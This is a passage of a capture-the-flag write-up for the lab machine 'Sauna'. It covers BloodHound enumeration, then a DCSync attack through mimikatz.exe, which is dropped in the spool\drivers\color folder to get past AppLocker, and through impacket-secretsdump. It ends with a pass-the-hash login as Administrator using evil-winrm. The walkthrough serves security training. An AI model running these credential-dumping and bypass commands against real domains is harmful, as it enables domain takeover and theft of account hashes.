






I can now upload all the information collected in .json files with bloodhount-python, so BloodHound can take care of the data processing. My first task is to mark all the accounts I succeeded in taking ownership of (SVC_LOANMGR and FSMITH), the next thing I do is to investigate which are all the accounts that belong to the Admins group (I can only find the Administrator one).
# http://127.0.0.1:8080/ui/administration/file-ingest
# Search: SVC_LOANMGR@EGOTISTICAL-BANK.LOCAL [Add to Owned]
# Search: FSMITH@EGOTISTICAL-BANK.LOCAL [Add to Owned]
# All Domain Admins







I continue my research with BloodHound, but I don’t find much information relevant to the groups to which the accounts I managed to engage belong. Something I had overlooked is the Outbound Object Control that the SVC_LOANMGR account has, but more interestingly, I have the Replicating Directory Changes (DS-Replication-Get-Changes) and Replicating Directory Changes All (DS-Replication-Get-Changes-All) security permissions enabled, which would allow me to exploit a DCSync Attack with mimikatz.exe or even impacket-secretsdump. I just need to transfer mimikatz.exe to the victim machine, but I will perform an AppLocker Bypass and save it in a special folder to avoid problems in its execution. Now I can perform the DCSync Attack and I manage to get the NTLM Hash of the Administrator account.
AppLocker helps you create rules to allow or deny apps from running based on information about the apps’ files. You can also use AppLocker to control which users or groups can run those apps.
Attacker Machine:
# MemberOf Domain Users
# Outbound Object Control (EGOTISTICAL-BANK.LOCAL: Domain) --> GetChangesAll && GetChanges (Togheter!)
# Windows && Linux Abuse
locate mimikatz.exe | grep -v al3j0
cp /usr/share/windows-resources/mimikatz/x64/mimikatz.exe .
Victime Machine:
cd C:\Windows\System32\spool\drivers\color
upload mimikatz.exe
.\mimikatz.exe "lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:Administrator"






Another approach to perform the DCSync Attack is with impacket-secretsdump or secretsdump.py, and with both tools I succeed to dump the NTLM hash of all the domain accounts. I can now perform a Pass-The-Hash Attack with evil-winrm and finish engaging the machine Sauna to access the last flag.
Pass the hash (PtH) is a type of cybersecurity attack in which an adversary steals a “hashed” user credential and uses it to create a new user session on the same network. Unlike other credential theft attacks, a pass the hash attack does not require the attacker to know or crack the password to gain access to the system. Rather, it uses a stored version of the password to initiate a new session.
impacket-secretsdump EGOTISTICAL-BANK.LOCAL/svc_loanmgr@10.10.10.175
secretsdump.py EGOTISTICAL-BANK.LOCAL/svc_loanmgr@10.10.10.175
evil-winrm -i 10.10.10.175 -u 'Administrator' -H '82...8e'
cleanDocker


